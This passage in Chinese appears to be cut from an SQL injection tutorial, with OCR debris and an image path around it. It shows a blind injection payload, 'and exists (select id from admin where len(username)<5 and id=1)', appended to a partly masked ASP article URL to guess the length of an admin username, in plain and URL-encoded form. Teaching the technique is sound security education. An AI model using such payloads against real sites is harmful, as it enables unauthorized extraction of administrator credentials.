 再缩短假设的长度（直到我们猜出准确值），假设小于 5，提
交http://www. z*******.com/Article_Print.asp?ArticleID=7 and
exists (select id from admin where len(username)<5 and id=1),
我们得到如图 7 所示的页面。
地址 rticle_Print.asp?ArticleID=7%20and%20exists%20(select%20id%20from%20admin%20where%20len(username)<5%20and%20id=1)
Windows 自定义链接
http://ww... http://ww.
5